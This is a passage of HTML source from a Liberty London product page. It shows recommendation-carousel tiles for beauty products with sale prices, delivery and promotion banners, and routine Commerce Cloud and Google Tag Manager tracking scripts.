		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000796013',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000796013", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000796013">
    











<div id="000796013" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000796013"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="9ef360c0d32e0719f165ac702b" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/the-moisturising-soft-cream-15ml-000796013.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000796013-R543138006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000796013-R543138006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000796013-R543138006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="La Mer - The Moisturising Soft Cream 15ml"
                     title="La Mer - The Moisturising Soft Cream 15ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R543138006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/the-moisturising-soft-cream-15ml-000796013.html" title="The Moisturising Soft Cream 15ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>La Mer</span>
        </h5>
    
</a>

            <a href="/uk/the-moisturising-soft-cream-15ml-000796013.html" title="The Moisturising Soft Cream 15ml">
    <h6 class="product-name mb-0">
        The Moisturising Soft Cream 15ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="85.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;85.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="76.50">
        
        &pound;76.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000796013" value="{&quot;name&quot;:&quot;The Moisturising Soft Cream 15ml&quot;,&quot;id&quot;:&quot;000796013&quot;,&quot;price&quot;:76.5,&quot;brand&quot;:&quot;La Mer&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Day Cream&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R543138006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000796013" value="{&quot;item_id&quot;:&quot;000796013&quot;,&quot;item_name&quot;:&quot;The Moisturising Soft Cream 15ml&quot;,&quot;item_brand&quot;:&quot;La Mer&quot;,&quot;item_category&quot;:&quot;Day Cream&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R543138006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:76.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/the-moisturising-soft-cream-15ml-000796013.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000824067',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000824067", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000824067">
    











<div id="000824067" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000824067"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="2e05c74d3c8c0eb121d7d1837b" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/eye-matrix-mask-5-x-6ml-000824067.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000824067-R605101006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000824067-R605101006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000824067-R605101006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Skincycles - Eye Matrix Mask 5 x 6ml"
                     title="Skincycles - Eye Matrix Mask 5 x 6ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R605101006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/eye-matrix-mask-5-x-6ml-000824067.html" title="Eye Matrix Mask 5 x 6ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Skincycles</span>
        </h5>
    
</a>

            <a href="/uk/eye-matrix-mask-5-x-6ml-000824067.html" title="Eye Matrix Mask 5 x 6ml">
    <h6 class="product-name mb-0">
        Eye Matrix Mask 5 x 6ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="65.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;65.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="58.50">
        
        &pound;58.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000824067" value="{&quot;name&quot;:&quot;Eye Matrix Mask 5 x 6ml&quot;,&quot;id&quot;:&quot;000824067&quot;,&quot;price&quot;:58.5,&quot;brand&quot;:&quot;Skincycles&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Facial Serum&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R605101006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000824067" value="{&quot;item_id&quot;:&quot;000824067&quot;,&quot;item_name&quot;:&quot;Eye Matrix Mask 5 x 6ml&quot;,&quot;item_brand&quot;:&quot;Skincycles&quot;,&quot;item_category&quot;:&quot;Facial Serum&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R605101006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:58.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/eye-matrix-mask-5-x-6ml-000824067.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '356777',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "356777", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="356777">
    











<div id="356777" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=356777"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="a7c2cedf519ee2bf56751bbca0" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/floral-toning-lotion-250ml-356777.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/356777-1001326442-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/356777-1001326442-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Sisley Paris - Floral Toning Lotion 250ml"
                     title="Sisley Paris - Floral Toning Lotion 250ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001326442"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/floral-toning-lotion-250ml-356777.html" title="Floral Toning Lotion 250ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Sisley Paris</span>
        </h5>
    
</a>

            <a href="/uk/floral-toning-lotion-250ml-356777.html" title="Floral Toning Lotion 250ml">
    <h6 class="product-name mb-0">
        Floral Toning Lotion 250ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="92.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;92.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="82.80">
        
        &pound;82.80

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
